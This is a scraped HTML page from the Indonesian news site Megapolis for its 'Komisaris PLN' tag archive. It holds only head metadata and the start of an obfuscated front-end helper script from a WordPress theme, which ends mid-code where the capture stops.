

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://megapolis.id/tag/komisaris-pln/
body_size: 23768
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="id"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="id"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="id"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="id"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="id"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://megapolis.id/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:type" content="website">
<meta property="og:title" content="Komisaris PLN Arsip - Megapolis">
<meta property="og:site_name" content="Megapolis">
<meta property="og:description" content="Faktual &amp;amp; Inspiratif">
<meta property="og:url" content="https://megapolis.id/tag/komisaris-pln">
<meta property="og:locale" content="id_ID">
<meta name="twitter:card" content="summary">
<meta name="twitter:url" content="https://megapolis.id/tag/komisaris-pln">
<meta name="twitter:title" content="Komisaris PLN Arsip - Megapolis">
<meta name="twitter:description" content="Faktual &amp; Inspiratif">
<meta name="twitter:site" content="http://twitter.com">
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;function _0x441c(_0xdae88b,_0x911cbf){var _0xed5bf=_0xed5b();return _0x441c=function(_0x441c5b,_0x4e347b){_0x441c5b=_0x441c5b-0x1bf;var _0x5e8370=_0xed5bf[_0x441c5b];return _0x5e8370;},_0x441c(_0xdae88b,_0x911cbf);}var _0x49a1bb=_0x441c;function _0xed5b(){var _0x2ac894=['not\x20all','win','assets','fps','getParents','setItem','join','passive','jnewsHelper','boolean','body','stringify','async','removeEventListener','assign','offsetWidth','1px\x20solid\x20black','jnewsads','dispatchEvent','100px','getMessage','getWidth','library','getBoundingClientRect','ajax','border','status','media','getText','supportsPassive','has','getStorage','initCustomEvent','fixed','readyState','textContent','callback','addEventListener','getElementById','docReady','replace','bind','get','performance','boot','cancelAnimationFrame','open','create_js','slice','13063509Zinvgo','fireEvent','application/x-www-form-urlencoded','top','send','add','detachEvent','2782252QIavBe','createElement','attachEvent','jnews-','1598416CJidKc','jnewsDataStorage','10px','width','forEach','indexOf','hasOwnProperty','duration','change','noop','mark','mozCancelAnimationFrame','setAttribute','isVisible','webkitRequestAnimationFrame','mozRequestAnimationFrame','addClass','isObjectSame','parse','appendChild','fontSize','animateScroll','querySelectorAll','reduce','scrollTo','offsetHeight','1812858tmOZSi','jnews','oCancelRequestAnimationFrame','clientWidth','touchstart','httpBuildQuery','size','floor','innerText','dataStorage','innerWidth','docEl','120px','getItem','contains','End','doc','file_version_checker','extend','move','style','zIndex','fpsTable','finish','stop','prototype','classList','className','interactive','436446qdzKqC','passiveOption','getTime','white','left','createEventObject','winLoad','defer','replaceWith','globalBody','au_scripts','removeAttribute','height','concat','setStorage','object','start','getElementsByTagName','push','style[media]','increment','scrollTop','length','createEvent','msRequestAnimationFrame','remove','GET','14wCJbCn','webkitCancelRequestAnimationFrame','setRequestHeader','objKeys','webkitCancelAnimationFrame','function','classListSupport','removeEvents','41838NevloL','delete','getAttribute','easeInOutQuad','toLowerCase','requestAnimationFrame','load_assets','POST','addEvents','getHeight','removeClass','deferasync','onreadystatechange','oRequestAnimationFrame','Content-type','clientHeight','parentNode','XMLHttpRequest','1048356giYUUF','position','call','currentTime','number','documentElement','_storage','triggerEvents','backgroundColor','complete','measure','defineProperty','Start','100000','expiredStorage','230yHWuFx','hasClass','X-Requested-With','src','innerHeight','url','test'];_0xed5b=function(){return _0x2ac894;};return _0xed5b();}(function(_0x379d4f,_0x24c9a7){var _0x29dbb2=_0x441c,_0x3eef8a=_0x379d4f();while(!![]){try{var _0x3b105e=-parseInt(_0x29dbb2(0x1ce))/0x1+-parseInt(_0x29dbb2(0x26f))/0x2+parseInt(_0x29dbb2(0x203))/0x3+-parseInt(_0x29dbb2(0x251))/0x4+-parseInt(_0x29dbb2(0x212))/0x5*(-parseInt(_0x29dbb2(0x1f1))/0x6)+parseInt(_0x29dbb2(0x1e9))/0x7*(parseInt(_0x29dbb2(0x255))/0x8)+parseInt(_0x29dbb2(0x24a))/0x9;if(_0x3b105e===_0x24c9a7)break;else _0x3eef8a['push'](_0x3eef8a['shift']());}catch(_0x47810a){_0x3eef8a['push'](_0x3eef8a['shift']());}}}(_0xed5b,0x75e3d),(window['jnews']=window['jnews']||{},window[_0x49a1bb(0x270)][_0x49a1bb(0x22f)]=window[_0x49a1bb(0x270)][_0x49a1bb(0x22f)]||{},window['jnews'][_0x49a1bb(0x22f)]=function(){'use strict';var _0xf9e42=_0x49a1bb;var _0x28f1c5=this;_0x28f1c5[_0xf9e42(0x21a)]=window,_0x28f1c5[_0xf9e42(0x1c1)]=document,_0x28f1c5[_0xf9e42(0x25e)]=function(){},_0x28f1c5[_0xf9e42(0x1d7)]=_0x28f1c5[_0xf9e42(0x1c1)][_0xf9e42(0x1df)](_0xf9e42(0x223))[0x0],_0x28f1c5[_0xf9e42(0x1d7)]=_0x28f1c5['globalBody']?_0x28f1c5['globalBody']:_0x28f1c5[_0xf9e42(0x1c1)],_0x28f1c5['win'][_0xf9e42(0x256)]=_0x28f1c5[_0xf9e42(0x21a)][_0xf9e42(0x256)]||{'_storage':new WeakMap(),'put':function(_0x13afc5,_0x3c263c,_0x4d18ab){var _0x35c280=_0xf9e42;this[_0x35c280(0x209)]['has'](_0x13afc5)||this[_0x35c280(0x209)]['set'](_0x13afc5,new Map()),this['_storage'][_0x35c280(0x243)](_0x13afc5)['set'](_0x3c263c,_0x4d18ab);},'get':function(_0x898050,_0x577dda){var _0x523077=_0xf9e42;return this[_0x523077(0x209)][_0x523077(0x243)](_0x898050)[_0x523077(0x243)](_0x577dda);},'has':function(_0x5e832c,_0x48533c){var _0x5a7888=_0xf9e42;return this[_0x5a7888(0x209)][_0x5a7888(0x237)](_0x5e832c)&&this[_0x5a7888(0x209)][_0x5a7888(0x243)](_0x5e832c)[_0x5a7888(0x237)](_0x48533c);},'remove':function(_0x22c645,_0x38fef8){var _0x1d4ca3=_0xf9e42,_0x4298e0=this[_0x1d4ca3(0x209)][_0x1d4ca3(0x243)](_0x22c645)[_0x1d4ca3(0x1f2)](_0x38fef8);return 0x0===!this['_storage'][_0x1d4ca3(0x243)](_0x22c645)[_0x1d4ca3(0x275)]&&this['_storage'][_0x1d4ca3(0x1f2)](_0x22c645),_0x4298e0;}},_0x28f1c5['windowWidth']=function(){var _0x6e1e18=_0xf9e42;return _0x28f1c5['win'][_0x6e1e18(0x279)]||_0x28f1c5[_0x6e1e18(0x27a)][_0x6e1e18(0x272)]||_0x28f1c5[_0x6e1e18(0x1d7)][_0x6e1e18(0x272)];},_0x28f1c5['windowHeight']=function(){var _0x569e60=_0xf9e42;return _0x28f1c5[_0x569e60(0x21a)][_0x569e60(0x216)]||_0x28f1c5['docEl'][_0x569e60(0x200)]||_0x28f1c5['globalBody']['clientHeight'];},_0x28f1c5[_0xf9e42(0x1f6)]=_0x28f1c5['win'][_0xf9e42(0x1f6)]||_0x28f1c5[_0xf9e42(0x21a)][_0xf9e42(0x263)]||_0x28f1c5['win'][_0xf9e42(0x264)]||_0x28f1c5['win'][_0xf9e42(0x1e6)]||window[_0xf9e42(0x1fe)]||function(_0x218ef1){return setTimeout(_0x218ef1,0x3e8/0x3c);},_0x28f1c5[_0xf9e42(0x246)]=_0x28f1c5[_0xf9e42(0x21a)][_0xf9e42(0x246)]||_0x28f1c5[_0xf9e42(0x21a)][_0xf9e42(0x1ed)]||_0x28f1c5['win'][_0xf9e42(0x1ea)]||_0x28f1c5['win'][_0xf9e42(0x260)]||_0x28f1c5[_0xf9e42(0x21a)]['msCancelRequestAnimationFrame']||_0x28f1c5['win'][_0xf9e42(0x271)]||function(_0x326724){clearTimeout(_0x326724);},_0x28f1c5[_0xf9e42(0x1ef)]=_0xf9e42(0x1cb)in document[_0xf9e42(0x252)]('_'),_0x28f1c5[_0xf9e42(0x213)]=_0x28f1c5[_0xf9e42(0x1ef)]?function(_0x564c7c,_0x28b840){var _0xa5e005=_0xf9e42;return _0x564c7c['classList'][_0xa5e005(0x1bf)](_0x28b840);}:function(_0x40ea51,_0x361681){var _0x3b0b3a=_0xf9e42;return _0x40ea51[_0x3b0b3a(0x1cc)][_0x3b0b3a(0x25a)](_0x361681)>=0x0;},_0x28f1c5[_0xf9e42(0x265)]=_0x28f1c5['classListSupport']?function(_0x1eee03,_0x3e39a5){var _0x21cead=_0xf9e42;_0x28f1c5['hasClass'](_0x1eee03,_0x3e39a5)||_0x1eee03[_0x21cead(0x1cb)][_0x21cead(0x24f)](_0x3e39a5);}:function(_0xc15cc5,_0x547e87){var _0x649d34=_0xf9e42;_0x28f1c5[_0x649d34(0x213)](_0xc15cc5,_0x547e87)||(_0xc15cc5[_0x649d34(0x1cc)]+='\x20'+_0x547e87);},_0x28f1c5[_0xf9e42(0x1fb)]=_0x28f1c5[_0xf9e42(0x1ef)]?function(_0x4735ea,_0x2df379){var _0x289f0d=_0xf9e42;_0x28f1c5['hasClass'](_0x4735ea,_0x2df379)&&_0x4735ea['classList'][_0x289f0d(0x1e7)](_0x2df379);}:function(_0x432cfa,_0x2a819b){var _0x5a8bb=_0xf9e42;_0x28f1c5['hasClass'](_0x432cfa,_0x2a819b)&&(_0x432cfa[_0x5a8bb(0x1cc)]=_0x432cfa[_0x5a8bb(0x1cc)][_0x5a8bb(0x241)](_0x2a819b,''));},_0x28f1c5[_0xf9e42(0x1ec)]=function(_0x533581){var _0x34589b=_0xf9e42,_0x33642=[];for(var _0x1ea020 in _0x533581)Object[_0x34589b(0x1ca)][_0x34589b(0x25b)][_0x34589b(0x205)](_0x533581,_0x1ea020)&&_0x33642[_0x34589b(0x1e0)](_0x1ea020);return _0x33642;},_0x28f1c5[_0xf9e42(0x266)]=function(_0x1514b7,_0x545782){var _0x1ed196=_0xf9e42,_0x177026=!0x0;return JSON[_0x1ed196(0x224)](_0x1514b7)!==JSON[_0x1ed196(0x224)](_0x545782)&&(_0x177026=!0x1),_0x177026;},_0x28f1c5[_0xf9e42(0x1c3)]=function(){var _0x4a3d35=_0xf9e42;for(var _0x4fe2c1,_0x4daa93,_0x454d27,_0x18502f=arguments[0x0]||{},_0x3d6b11=0x1,_0x1fcef2=arguments[_0x4a3d35(0x1e4)];_0x3d6b11<_0x1fcef2;_0x3d6b11++)if(null!==(_0x4fe2c1=arguments[_0x3d6b11])){for(_0x4daa93 in _0x4fe2c1)_0x18502f!==(_0x454d27=_0x4fe2c1[_0x4daa93])&&void 0x0!==_0x454d27&&(_0x18502f[_0x4daa93]=_0x454d27);}return _0x18502f;},_0x28f1c5[_0xf9e42(0x278)]=_0x28f1c5[_0xf9e42(0x21a)]['jnewsDataStorage'],_0x28f1c5[_0xf9e42(0x262)]=function(_0x9606cd){var _0x5c6090=_0xf9e42;return 0x0!==_0x9606cd[_0x5c6090(0x228)]&&0x0!==_0x9606cd[_0x5c6090(0x26e)]||_0x9606cd[_0x5c6090(0x230)]()[_0x5c6090(0x1e4)];},_0x28f1c5[_0xf9e42(0x1fa)]=function(_0x13fbfa){var _0x458616=_0xf9e42;return _0x13fbfa[_0x458616(0x26e)]||_0x13fbfa[_0x458616(0x200)]||_0x13fbfa[_0x458616(0x230)]()['height'];},_0x28f1c5[_0xf9e42(0x22e)]=function(_0x428168){var _0x31cc22=_0xf9e42;return _0x428168[_0x31cc22(0x228)]||_0x428168[_0x31cc22(0x272)]||_0x428168[_0x31cc22(0x230)]()['width'];},_0x28f1c5['supportsPassive']=!0x1;try{var _0x1084be=Object[_0xf9e42(0x20e)]({},_0xf9e42(0x220),{'get':function(){var _0x475c41=_0xf9e42;_0x28f1c5[_0x475c41(0x236)]=!0x0;}});'createEvent'in _0x28f1c5['doc']?_0x28f1c5[_0xf9e42(0x21a)][_0xf9e42(0x23e)]('test',null,_0x1084be):_0xf9e42(0x24b)in _0x28f1c5[_0xf9e42(0x1c1)]&&_0x28f1c5[_0xf9e42(0x21a)]['attachEvent'](_0xf9e42(0x218),null);}catch(_0x3b6ff7){}_0x28f1c5['passiveOption']=!!_0x28f1c5[_0xf9e42(0x236)]&&{'passive':!0x0},_0x28f1c5[_0xf9e42(0x1dc)]=function(_0x4e6a9d,_0xfab1af){var _0x253860=_0xf9e42;_0x4e6a9d=_0x253860(0x254)+_0x4e6a9d;var _0x4f7316={'expired':Math[_0x253860(0x276)]((new Date()[_0x253860(0x1d0)]()+0x2932e00)/0x3e8)};_0xfab1af=Object[_0x253860(0x227)](_0x4f7316,_0xfab1af),localStorage[_0x253860(0x21e)](_0x4e6a9d,JSON[_0x253860(0x224)](_0xfab1af));},_0x28f1c5['getStorage']=function(_0x126b96){var _0xed1ea4=_0xf9e42;_0x126b96=_0xed1ea4(0x254)+_0x126b96;var _0x55641d=localStorage[_0xed1ea4(0x27c)](_0x126b96);return null!==_0x55641d&&0x0<_0x55641d[_0xed1ea4(0x1e4)]?JSON[_0xed1ea4(0x267)](localStorage[_0xed1ea4(0x27c)](_0x126b96)):{};},_0x28f1c5[_0xf9e42(0x211)]=function(){var _0x143d17=_0xf9e42,_0xbaf9ea,_0x542f00='jnews-';for(var _0x340445 in localStorage)_0x340445[_0x143d17(0x25a)](_0x542f00)>-0x1&&'undefined'!==(_0xbaf9ea=_0x28f1c5[_0x143d17(0x238)](_0x340445[_0x143d17(0x241)](_0x542f00,'')))['expired']&&_0xbaf9ea['expired']<Math[_0x143d17(0x276)](new Date()[_0x143d17(0x1d0)]()/0x3e8)&&localStorage['removeItem'](_0x340445);},_0x28f1c5[_0xf9e42(0x1f9)]=function(_0x236683,_0x221087,_0x12594b){var _0x1f47ce=_0xf9e42;for(var _0x39a074 in _0x221087){var _0x188837=[_0x1f47ce(0x273),'touchmove']['indexOf'](_0x39a074)>=0x0&&!_0x12594b&&_0x28f1c5[_0x1f47ce(0x1cf)];_0x1f47ce(0x1e5)in _0x28f1c5[_0x1f47ce(0x1c1)]?_0x236683[_0x1f47ce(0x23e)](_0x39a074,_0x221087[_0x39a074],_0x188837):'fireEvent'in _0x28f1c5[_0x1f47ce(0x1c1)]&&_0x236683[_0x1f47ce(0x253)]('on'+_0x39a074,_0x221087[_0x39a074]);}},_0x28f1c5[_0xf9e42(0x1f0)]=function(_0x12dc16,_0x260423){var _0x2a26e4=_0xf9e42;for(var _0x287e87 in _0x260423)'createEvent'in _0x28f1c5['doc']?_0x12dc16[_0x2a26e4(0x226)](_0x287e87,_0x260423[_0x287e87]):_0x2a26e4(0x24b)in _0x28f1c5[_0x2a26e4(0x1c1)]&&_0x12dc16[_0x2a26e4(0x250)]('on'+_0x287e87,_0x260423[_0x287e87]);},_0x28f1c5[_0xf9e42(0x20a)]=function(_0x1eb70a,_0x1cfccb,_0x4dc885){var _0x1c13dd=_0xf9e42,_0x11aaf3;return _0x4dc885=_0x4dc885||{'detail':null},_0x1c13dd(0x1e5)in _0x28f1c5[_0x1c13dd(0x1c1)]?(!(_0x11aaf3=_0x28f1c5['doc'][_0x1c13dd(0x1e5)]('CustomEvent')||new CustomEvent(_0x1cfccb))[_0x1c13dd(0x239)]||_0x11aaf3[_0x1c13dd(0x239)](_0x1cfccb,!0x0,!0x1,_0x4dc885),void _0x1eb70a[_0x1c13dd(0x22b)](_0x11aaf3)):_0x1c13dd(0x24b)in _0x28f1c5[_0x1c13dd(0x1c1)]?((_0x11aaf3=_0x28f1c5[_0x1c13dd(0x1c1)][_0x1c13dd(0x1d3)]())['eventType']=_0x1cfccb,void _0x1eb70a[_0x1c13dd(0x24b)]('on'+_0x11aaf3['eventType'],_0x11aaf3)):void 0x0;},_0x28f1c5[_0xf9e42(0x21d)]=function(_0x262907,_0x2d2e68){var _0x562c21=_0xf9e42;void 0x0===_0x2d2e68&&(_0x2d2e68=_0x28f1c5[_0x562c21(0x1c1)]);for(var _0x1609d5=[],_0x39733a=_0x262907[_0x562c21(0x201)],_0x45d214=!0x1;!_0x45d214;)if(_0x39733a){var _0x2e6fa0=_0x39733a;_0x2e6fa0[_0x562c21(0x26b)](_0x2d2e68)[_0x562c21(0x1e4)]?_0x45d214=!0x0:(_0x1609d5['push'](_0x2e6fa0),_0x39733a=_0x2e6fa0[_0x562c21(0x201)]);}else _0x1609d5=[],_0x45d214=!0x0;return _0x1609d5;},_0x28f1c5['forEach']=function(_0x23971e,_0x183a51,_0x3cc38c){var _0x5201a3=_0xf9e42;for(var _0x2621b5=0x0,_0x40139b=_0x23971e['length'];_0x2621b5<_0x40139b;_0x2621b5++)_0x183a51[_0x5201a3(0x205)](_0x3cc38c,_0x23971e[_0x2621b5],_0x2621b5);},_0x28f1c5[_0xf9e42(0x235)]=function(_0x277330){var _0x41a090=_0xf9e42;return _0x277330[_0x41a090(0x277)]||_0x277330[_0x41a090(0x23c)];},_0x28f1c5['setText']=function(_0x3614ac,_0x1806a9){var _0x1db808=_0xf9e42,_0x3149d4=_0x1db808(0x1dd)==typeof _0x1806a9?_0x1806a9['innerText']||_0x1806a9[_0x1db808(0x23c)]:_0x1806a9;_0x3614ac[_0x1db808(0x277)]&&(_0x3614ac[_0x1db808(0x277)]=_0x3149d4),_0x3614ac[_0x1db808(0x23c)]&&(_0x3614ac[_0x1db808(0x23c)]=_0x3149d4);},_0x28f1c5[_0xf9e42(0x274)]=function(_0x28b368){var _0x2da495=_0xf9e42;return _0x28f1c5[_0x2da495(0x1ec)](_0x28b368)[_0x2da495(0x26c)](function _0x2752d3(_0x345b34){var _0x5455c7=arguments['length']>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:null;return function(_0x34a137,_0x23b238){var _0x4a8b7b=_0x441c,_0x1e6ea6=_0x345b34[_0x23b238];_0x23b238=encodeURIComponent(_0x23b238);var _0x24c030=_0x5455c7?''[_0x4a8b7b(0x1db)](_0x5455c7,'[')['concat'](_0x23b238,']'):_0x23b238;return null==_0x1e6ea6||_0x4a8b7b(0x1ee)==typeof _0x1e6ea6?(_0x34a137[_0x4a8b7b(0x1e0)](''[_0x4a8b7b(0x1db)](_0x24c030,'=')),_0x34a137):[_0x4a8b7b(0x207),_0x4a8b7b(0x222),'string']['includes'](typeof _0x1e6ea6)?(_0x34a137['push'](''['concat'](_0x24c030,'=')[_0x4a8b7b(0x1db)](encodeURIComponent(_0x1e6ea6))),_0x34a137):(_0x34a137[_0x4a8b7b(0x1e0)](_0x28f1c5['objKeys'](_0x1e6ea6)[_0x4a8b7b(0x26c)](_0x2752d3(_0x1e6ea6,_0x24c030),[])[_0x4a8b7b(0x21f)]('&')),_0x34a137);};}(_0x28b368),[])[_0x2da495(0x21f)]('&');},_0x28f1c5['get']=function(_0xe6f617,_0x135abf,_0x4a9215,_0x514388){var _0x59fa4a=_0xf9e42;return _0x4a9215=_0x59fa4a(0x1ee)==typeof _0x4a9215?_0x4a9215:_0x28f1c5['noop'],_0x28f1c5[_0x59fa4a(0x231)](_0x59fa4a(0x1e8),_0xe6f617,_0x135abf,_0x4a9215,_0x514388);},_0x28f1c5['post']=function(_0x290b83,_0x1b4cfa,_0x5db751,_0xe2c8b3){var _0x44008b=_0xf9e42;return _0x5db751=_0x44008b(0x1ee)==typeof _0x5db751?_0x5db751:_0x28f1c5[_0x44008b(0x25e)],_0x28f1c5[_0x44008b(0x231)](_0x44008b(0x1f8),_0x290b83,_0x1b4cfa,_0x5db751,_0xe2c8b3);},_0x28f1c5[_0xf9e42(0x231)]=function(_0x17106d,_0x583856,_0x5867cd,_0x18f1cf,_0x4c5fb3){var _0x303b74=_0xf9e42,_0x542626=new XMLHttpRequest(),_0x2a7a1f=_0x583856,_0x99708e=_0x28f1c5[_0x303b74(0x274)](_0x5867cd);if(_0x17106d=-0x1!=['GET',_0x303b74(0x1f8)][_0x303b74(0x25a)](_0x17106d)?_0x17106d:_0x303b74(0x1e8),_0x542626[_0x303b74(0x247)](_0x17106d,_0x2a7a1f+(_0x303b74(0x1e8)==_0x17106d?'?'+_0x99708e:''),!0x0),'POST'==_0x17106d&&_0x542626['setRequestHeader'](_0x303b74(0x1ff),_0x303b74(0x24c)),_0x542626[_0x303b74(0x1eb)](_0x303b74(0x214),_0x303b74(0x202)),_0x542626[_0x303b74(0x1fd)]=function(){var _0x16b126=_0x303b74;0x4===_0x542626[_0x16b126(0x23b)]&&0xc8<=_0x542626['status']&&0x12c>_0x542626[_0x16b126(0x233)]&&_0x16b126(0x1ee)==typeof _0x18f1cf&&_0x18f1cf[_0x16b126(0x205)](void 0x0,_0x542626['response']);},void 0x0!==_0x4c5fb3&&!_0x4c5fb3)return{'xhr':_0x542626,'send':function(){var _0x5138b7=_0x303b74;_0x542626[_0x5138b7(0x24e)](_0x5138b7(0x1f8)==_0x17106d?_0x99708e:null);}};return _0x542626['send'](_0x303b74(0x1f8)==_0x17106d?_0x99708e:null),{'xhr':_0x542626};},_0x28f1c5[_0xf9e42(0x26d)]=function(_0x4f83a8,_0xc40131,_0x17d6b8){var _0x1868ea=_0xf9e42;function _0x119949(_0x5021f9,_0x2a375c,_0x15143e){var _0x47af09=_0x441c;this['start']=this[_0x47af09(0x204)](),this[_0x47af09(0x25d)]=_0x5021f9-this[_0x47af09(0x1de)],this[_0x47af09(0x206)]=0x0,this['increment']=0x14,this[_0x47af09(0x25c)]=void 0x0===_0x15143e?0x1f4:_0x15143e,this[_0x47af09(0x23d)]=_0x2a375c,this[_0x47af09(0x1c8)]=!0x1,this['animateScroll']();}return Math[_0x1868ea(0x1f4)]=function(_0x15fff7,_0x1cdb98,_0x374a77,_0x3a169c){return(_0x15fff7/=_0x3a169c/0x2)<0x1?_0x374a77/0x2*_0x15fff7*_0x15fff7+_0x1cdb98:-_0x374a77/0x2*(--_0x15fff7*(_0x15fff7-0x2)-0x1)+_0x1cdb98;},_0x119949[_0x1868ea(0x1ca)][_0x1868ea(0x1c9)]=function(){var _0x13a642=_0x1868ea;this[_0x13a642(0x1c8)]=!0x0;},_0x119949['prototype'][_0x1868ea(0x1c4)]=function(_0x288daa){var _0x34dd58=_0x1868ea;_0x28f1c5[_0x34dd58(0x1c1)][_0x34dd58(0x208)]['scrollTop']=_0x288daa,_0x28f1c5[_0x34dd58(0x1d7)][_0x34dd58(0x201)][_0x34dd58(0x1e3)]=_0x288daa,_0x28f1c5[_0x34dd58(0x1d7)]['scrollTop']=_0x288daa;},_0x119949[_0x1868ea(0x1ca)][_0x1868ea(0x204)]=function(){var _0x48ce4f=_0x1868ea;return _0x28f1c5[_0x48ce4f(0x1c1)][_0x48ce4f(0x208)][_0x48ce4f(0x1e3)]||_0x28f1c5[_0x48ce4f(0x1d7)][_0x48ce4f(0x201)][_0x48ce4f(0x1e3)]||_0x28f1c5[_0x48ce4f(0x1d7)][_0x48ce4f(0x1e3)];},_0x119949['prototype'][_0x1868ea(0x26a)]=function(){var _0x43acd9=_0x1868ea;this[_0x43acd9(0x206)]+=this[_0x43acd9(0x1e2)];var _0x14ef3c=Math[_0x43acd9(0x1f4)](this['currentTime'],this[_0x43acd9(0x1de)],this[_0x43acd9(0x25d)],this[_0x43acd9(0x25c)]);this[_0x43acd9(0x1c4)](_0x14ef3c),this[_0x43acd9(0x206)]<this[_0x43acd9(0x25c)]&&!this['finish']?_0x28f1c5[_0x43acd9(0x1f6)][_0x43acd9(0x205)](_0x28f1c5['win'],this['animateScroll'][_0x43acd9(0x242)](this)):this[_0x43acd9(0x23d)]&&_0x43acd9(0x1ee)==typeof this['callback']&&this[_0x43acd9(0x23d)]();},new _0x119949(_0x4f83a8,_0xc40131,_0x17d6b8);},_0x28f1c5['unwrap']=function(_0x166943){var _0x2a90ac=_0xf9e42,_0x16f3be,_0xadb23=_0x166943;_0x28f1c5[_0x2a90ac(0x259)](_0x166943,function(_0x524356,_0x17c751){_0x16f3be?_0x16f3be+=_0x524356:_0x16f3be=_0x524356;}),_0xadb23[_0x2a90ac(0x1d6)](_0x16f3be);},_0x28f1c5[_0xf9e42(0x244)]={'start':function(_0xbf76f){var _0x5e5627=_0xf9e42;performance[_0x5e5627(0x25f)](_0xbf76f+_0x5e5627(0x20f));},'stop':function(_0x22b9e7){var _0xa84978=_0xf9e42;performance[_0xa84978(0x25f)](_0x22b9e7+'End'),performance[_0xa84978(0x20d)](_0x22b9e7,_0x22b9e7+_0xa84978(0x20f),_0x22b9e7+_0xa84978(0x1c0));}},_0x28f1c5['fps']=function(){var _0x34c714=0x0,_0x3e77cf=0x0,_0x5949b6=0x0;!(function(){var _0x33aeb1=_0x441c,_0x584c3f=_0x34c714=0x0,_0x4122aa=0x0,_0x26a25b=0x0,_0x5cf4c9=document[_0x33aeb1(0x23f)](_0x33aeb1(0x1c7)),_0x3471d4=function(_0xc5098a){var _0x274280=_0x33aeb1;void 0x0===document[_0x274280(0x1df)](_0x274280(0x223))[0x0]?_0x28f1c5[_0x274280(0x1f6)][_0x274280(0x205)](_0x28f1c5[_0x274280(0x21a)],function(){_0x3471d4(_0xc5098a);}):document[_0x274280(0x1df)]('body')[0x0][_0x274280(0x268)](_0xc5098a);};null===_0x5cf4c9&&((_0x5cf4c9=document[_0x33aeb1(0x252)]('div'))[_0x33aeb1(0x1c5)][_0x33aeb1(0x204)]=_0x33aeb1(0x23a),_0x5cf4c9[_0x33aeb1(0x1c5)][_0x33aeb1(0x24d)]=_0x33aeb1(0x27b),_0x5cf4c9[_0x33aeb1(0x1c5)][_0x33aeb1(0x1d2)]=_0x33aeb1(0x257),_0x5cf4c9['style'][_0x33aeb1(0x258)]=_0x33aeb1(0x22c),_0x5cf4c9['style'][_0x33aeb1(0x1da)]='20px',_0x5cf4c9[_0x33aeb1(0x1c5)][_0x33aeb1(0x232)]=_0x33aeb1(0x229),_0x5cf4c9[_0x33aeb1(0x1c5)][_0x33aeb1(0x269)]='11px',_0x5cf4c9[_0x33aeb1(0x1c5)][_0x33aeb1(0x1c6)]=_0x33aeb1(0x210),_0x5cf4c9[_0x33aeb1(0x1c5)][_0x33aeb1(0x20b)]=_0x33aeb1(0x1d1),_0x5cf4c9['id']=_0x33aeb1(0x1c7),_0x3471d4(_0x5cf4c9));var _0x34b7d7=function(){var _0x91d82b=_0x33aeb1;_0x5949b6++,_0x3e77cf=Date['now'](),(_0x4122aa=(_0x5949b6/(_0x26a25b=(_0x3e77cf-_0x34c714)/0x3e8))['toPrecision'](0x2))!=_0x584c3f&&(_0x584c3f=_0x4122aa,_0x5cf4c9['innerHTML']=_0x584c3f+_0x91d82b(0x21c)),0x1<_0x26a25b&&(_0x34c714=_0x3e77cf,_0x5949b6=0x0),_0x28f1c5[_0x91d82b(0x1f6)]['call'](_0x28f1c5['win'],_0x34b7d7);};_0x34b7d7();}());},_0x28f1c5['instr']=function(_0x2618b2,_0x29af0b){var _0x5de81e=_0xf9e42;for(var 